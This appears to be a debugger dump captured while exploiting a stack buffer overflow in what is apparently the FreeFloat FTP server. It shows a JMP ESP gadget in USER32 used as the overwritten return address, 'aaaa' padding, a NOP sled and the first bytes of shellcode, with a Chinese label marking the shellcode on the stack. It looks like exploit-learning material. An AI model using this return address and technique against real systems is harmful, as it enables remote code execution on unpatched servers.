 77D29353 FFE4 JMP ESP
77D29355 0BD4 OR EDX,ESP
77D29357 ^77 ED JA SHORT USER32.77D29346
77D29359 0BD4 OR EDX,ESP
77D2935B ^77 90 JA SHORT USER32.77D292ED
77D2935D 90 NOP
77D2935E 90 NOP
77D2935F 90 NOP
77D29360 90 NOP
77D29361 8BFF MOV EDI,EDI
77D29363 53 PUSH EBX
77D29364 56 PUSH ESI
77D29365 57 PUSH EDI
77D29366 8BF9 MOV EDI,ECX
77D29368 33F6 XOR ESI,ESI
77D2936A 64:A1 18000000 MOV EAX,DWORD PTR FS:[18]
77D29370 8B0D 8010D777 MOV ECX,DWORD PTR DS:[77D71080]
77D29376 8D98 CC060000 LEA EBX,DWORD PTR DS:[EAX+6CC]
77D2937C 8BC7 MOV EAX,EDI
77D2937E 25 FFFF0000 AND EAX,0FFFF
77D29383 3B41 08 CMP EAX,DWORD PTR DS:[ECX+8]
77D29386 73 4D JNB SHORT USER32.77D293D5
77D29388 8B0D A410D777 MOV ECX,DWORD PTR DS:[77D710A4]
77D2938E 8D0440 LEA EAX,DWORD PTR DS:[EAX+EAX*2]
77D29391 8D0C81 LEA ECX,DWORD PTR DS:[ECX+EAX*4]
77D29394 8BC7 MOV EAX,EDI
77D29396 C1E8 10 SHR EAX,10
77D29399 66:3B41 0A CMP AX,WORD PTR DS:[ECX+A]
77D2939D 0F85 0B0B0000 JNZ USER32.77D29EAE
77D293A3 F641 09 01 TEST BYTE PTR DS:[ECX+9],1
77D293A7 75 2C JNZ SHORT USER32.77D293D5
Registers (FPU) < < < < < < < < < < < <
EAX 0000028A
ECX 0014C2A0
EDX 7C92E4F4 ntdll.KiFastSystemCallRet
EBX 0000001A
ESP 00BDFC2C
指向栈的shellcode
EBP 008F1310
ESI 0040A29E freefloa.0040A29E
EDI 008F1AC1
EIP 77D29353 USER32.77D29353
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040A000 00 00 00 00 00 00 00 00 ........
0040A008 00 00 00 00 C6 75 40 00
0040A010 9E 69 40 00 00 00 00 00
0040A018 00 00 00 00 00 00 00 00 ........
0040A020 00 00 00 00 AF 69 40 00
0040A028 00 00 00 00 00 00 00 00 ........
0040A030 15 00 00 00 46 00 54 00
0040A038 50 00 53 00 52 00 56 00 P.S.R.V.
0040A040 00 00 00 00 46 00 54 00 ....F.T.
0040A048 50 00 53 00 45 00 52 00 P.S.E.R.
0040A050 56 00 00 00 49 00 50 00 V...I.P.
00BDFC14 61616161 aaaa
00BDFC18 61616161 aaaa
00BDFC1C 61616161 aaaa
00BDFC20 77D29353 USER32.77D29353
00BDFC24 90909090
00BDFC28 90909090
00BDFC2C B39BB9BF
00BDFC30 D9D2DB2F
00BDFC34 58F42474
00BDFC38 53B1C933 3杀S
00BDFC3C 83127831
00BDFC40 C10304C0